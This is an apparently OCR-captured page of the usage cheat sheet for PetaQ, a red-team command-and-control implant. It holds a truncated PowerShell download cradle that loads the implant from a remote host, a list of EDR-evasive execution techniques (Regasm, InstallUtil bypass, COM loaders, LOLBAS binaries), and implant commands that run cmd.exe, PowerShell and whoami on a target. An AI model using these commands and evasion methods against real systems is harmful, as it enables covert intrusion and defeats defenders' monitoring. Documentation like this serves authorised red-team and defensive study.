 petaqc2/CheatSheet.md at ma
PetaQ | petaqc2
https://github.com/fozavci/petaqc2/blob/master/CheatSheet.md
• Run Powershell to load PetaqImplant .NET assembly XOR encoded through PetaqService
powershell -c $m=new-object net.webclient;$m.proxy=[Net.WebRequest]::GetSystemWebProxy();$m.Proxy.Credential
Alternative Mitre Att&ck Techniques for Execution
The following techniques can be used to deploy PetaqImplant .NET assemmbly or source through evasive executions. Some
may need extra tools to embed .NET assembly to a JavaScript, some may need to add custom service code or a COM
object to load the .NET assembly. Most of them highly monitored by EDRs as well as PowerShell. It's up to the operator to
find an evasive way to invoke a .NET assembly, though, it would not be difficult as several Windows
components/binaries/libraries natively load and run .NET assemblies. It's always a good idea to check the LOLBAS project to
find a trusted Windows binary to run a .NET assembly or command indirectly.
• T1086 - PowerShell (Use PowerShell to load PetaqImplant .NET assembly from remote)
• T1121 - Regsvcs/Regasm (Run PetaqImplant.exe via Regasm, or add service code for Regsvcs)
• T1064 - Scripting (Use Dotnettojs/Cactustorch/Tikitorch to deploy PetaqImplant .NET Assembly)
• T1118 - InstallUtil (Use InstallUtil bypass to run/compile PetaqImplant .NET assembly or source)
• T1175 - Component Object Model and Distributed COM (Use a COM object to serialise PetaqImplant .NET Assembly)
Code Execution Features
Start a Process with Arguments
Start a process as inline or as a thread. This is mainly used for running CMD.exe commands, PowerShell scripts or running
custom programs with arguments. It's easier to spot for EDRs and Sysmon like tools if the processes and arguments are
monitored well.
exec cmd.exe /c dir
exec powershell -c Write-Output($env:UserName)
exec whoami
If Petaq shouldn't wait for the process as it may take a long time, then execthread would be used to run the processess as a
threat to PetaqImplant process. Downside is Petaq wouldn't be able to get the output. In future, this may be fixed with SMB
Named Pipes.
execthread cmd.exe /c dir
execthread powershell -c Write-Output($env:UserName)